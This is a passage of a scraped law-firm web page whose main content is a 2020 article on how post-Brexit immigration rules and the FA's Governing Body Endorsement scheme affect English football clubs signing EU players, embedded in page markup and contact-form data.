111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='MTcPkg9WBVDFP/SFl6UYag==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_BF0335C248C581FF109F716E50219F00","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Individual Services/RESEALING_FOREIGN_GRANTS_OF_PROBATE_-_signature_signing_document_important_files_contract","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Could new Immigration rules lead to football clubs scoring an own goal?","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/","options":["facebook","twitter","linkedin","mail"]},"title":"Could new Immigration rules lead to football clubs scoring an own goal?","date":"2020-12-16T12:09:26Z","authorList":[{"id":"85fc60f9-d4f2-4e06-abb2-d1963d32eb9b","image":{"src":"Emma_Brookbank_high_Sept_2025_no_background","altText":"Emma Brooksbank Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Emma Brooksbank","jobTitle":"Partner","href":"/people/emma-brooksbank/"}],"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"182b8ee5-86b7-4201-bc3b-34dcfe2b22e4","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_E2C16EA166C2AD55CB4A843BA751EB7C","name":"Components.Breadcrumbs","props":{"items":[{"id":"-831413364","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"-1957041388","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-564096850","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"-938572318","target":"_self","accessibleText":null,"text":"2020","url":"/insights-events/legal-articles/?Year=2020","external":null},{"id":"445322596","target":"_self","accessibleText":null,"text":"Could new Immigration rules lead to football clubs scoring an own goal?","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_9FF2BA482B9A638D439215E807118C72","name":"Components.RichText","props":{"title":"","content":"<p>UK Immigration rules are due to significantly change on 1 January 2021 as the Brexit transition period ends on 31 December 2020. The <a rel=\"noopener noreferrer\" href=\"https://services.parliament.uk/Bills/2019-21/immigrationandsocialsecuritycoordinationeuwithdrawal.html\" target=\"_blank\">Immigration and Social Security Co-ordination (EU Withdrawal) Bill</a> will end rights to freedom of movement of persons under retained EU law. Further information on this can be found <a href=\"https://www.freeths.co.uk/insights-events/legal-articles/2020/the-end-of-free-movement-for-eea-citizens-in-the-uk/\">here</a><a rel=\"noopener noreferrer\" href=\"https://www.freeths.co.uk/2020/11/11he-end-of-free-movement-for-eea-citizens-in-the-uk/\" target=\"_blank\"></a>.</p>\n<p>EEA nationals (includes those from EU countries, Switzerland, Norway, Iceland and Liechtenstein) and their family members arriving in the UK <strong>on or before 31 December 2020</strong>, will not be caught by the changes, rather having until 30 June 2021 to register on the <a rel=\"noopener noreferrer\" href=\"https://www.gov.uk/settled-status-eu-citizens-families/applying-for-settled-status\" target=\"_blank\">EU Settlement Scheme</a>. This scheme enables them to secure immigration status, either pre-settled status (limited leave to remain) or settled status (indefinite leave to remain), to continue living in the UK after 30 June 2021.EEA nationals and their family members arriving in the UK for the first time from 1 January 2020, will be subject to domestic immigration legislation and will require visa status to work lawfully in the UK.</p>\n<p><strong><u>How this applies to English Football </u></strong></p>\n<p>Post Brexit, clubs will <strong>not</strong> be able to sign players freely from the EU. Players from EU countries who want to play in the Premier League or EFL will be required to gain a Governing Body Endorsement (“<strong>GBE</strong>”). Qualification for an endorsement will be based upon senior and youth international appearances, the quality of the selling club and club appearances, based on domestic league and continental competition minutes. Further information on the application process and criteria can be found <a rel=\"noopener noreferrer\" href=\"https://www.thefa.com/news/2020/dec/01/gbe-points-based-system-launched-011220\" target=\"_blank\">here.</a>On 1 December 2020, The Football Association (“<strong>The</strong> <strong>FA</strong>”) announced a <a rel=\"noopener noreferrer\" href=\"https://www.thefa.com/news/2020/dec/01/gbe-points-based-system-launched-011220\" target=\"_blank\">plan for overseas players in England</a>, providing a framework for Premier League and English Football League (“<strong>EFL</strong>”) clubs to sign overseas players after the UK leaves the EU on 31 December 2020.Clubs in the <strong>Premier League</strong> and <strong>EFL </strong>will have to:</p>\n<ul>\n<li>Secure the required Sponsor Licence if they do not already hold one;</li>\n<li>Obtain a <strong>GBE </strong>from the FA for their overseas players;</li>\n<li>Ensure all GBE applications are submitted well in advance of 12pm on transfer deadline day (i.e. 1 February 2021)</li>\n<li>Ensure all overseas players use their GBE to secure the required visa clearance before a player is permitted to undertake any employment duties for the club (including training and friendly matches).</li>\n</ul>\n<p><strong><u>Rights of Appeal </u></strong>In the event that '<strong>exceptional circumstances'</strong> prevented a player from achieving the required points for the GBE, a club can request that the Exceptions Panel review the player's application. The Chair of the Exceptions Panel will determine whether the application evidences reasonable grounds that exceptional circumstances prevented the player from achieving the required points and the Chair will decide whether to recommend that the application is granted exceptionally. If the Exceptions Panel recommends to The FA that a GBE be granted, The FA will consider whether to grant a GBE but is under no obligation to do so. The Exceptions Panel will only be available for the January 2021 transfer window.</p>\n<hr>\n<p><strong>Head to our <a rel=\"noopener noreferrer\" href=\"https://www.freeths.co.uk/brexit-exchange/\" target=\"_blank\"><u>Brexit Exchange</u></a> where you will find all the latest updates and developments from our experts, regarding Brexit and how that affects businesses and individuals in a range of areas.</strong></p>\n<p> </p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"6434aa08-4428-4757-9a16-e6db78366009","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_RichText_B39578F8FC9E545C5BCBC518B578CA29","name":"Components.RichText","props":{"title":null,"content":"<p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p>","layout":null,"ctaAlign":null,"cta":null,"anchorId":"disclaimer-text","id":"182b8ee5-86b7-4201-bc3b-34dcfe2b22e4-disclaimer","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_E49F7A241E6766D753CC0B2D7AD8DC33","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/insights-events/legal-articles/2020/could-new-immigration-rules-lead-to-football-clubs-scoring-an-own-goal/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"267dba2a-e8e4-4f9d-9595-561dd42733ce","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"60b7f980-12b0-4ad8-a6a8-42330ca2fcf6","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIORI4C5QAQ","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA","name":"Components.Header","props":{"accountCta":{"id":"-1240671791","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real 